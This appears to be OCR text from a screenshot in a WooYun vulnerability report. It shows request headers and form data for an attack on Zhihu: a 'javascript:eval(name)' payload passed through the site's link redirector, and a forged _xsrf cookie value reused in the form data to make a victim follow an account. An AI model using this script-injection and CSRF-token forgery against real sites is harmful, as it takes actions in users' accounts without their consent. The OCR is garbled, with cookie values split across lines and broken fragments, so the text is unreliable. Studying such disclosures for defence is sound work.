 × Headers Preview Response Cookies Timing
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://link.zhihu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0
564.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://link.zhihu.com/?target=javascript:eval(name)
Accept-Encoding: gzip, deflate
原_xsrf，服务端生成，未知
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: _xsrf=513a0864fb43ca1ac1f72cc96627b
4; cap_i 92d662f96a9806edcce5ce6d1fdbb2765";
a=513778 ZE12LWxZRFNGLURSVXFrVTg3LUdXN2JQSDJp
dSWkRRPT utmt=1; __utma=51854390.1747414753.1
6644821. 1854390; __utmz=51854390.1456651684.
2.utmcsr 65/followees; __utmv=51854390.100-1|
registration_date=20140217=1^3=entry_date=20140217=1; _xsrf=wooyun123123
伪造的_xsrf
▼Form Data view parsed
method=follow_member&params=%7B%22hash_id%22%3A%226f8ffd80705c262c2ee3fa4d9b3f8f06%22%7D&_xsrf=wooyun123123
www.wooyun.org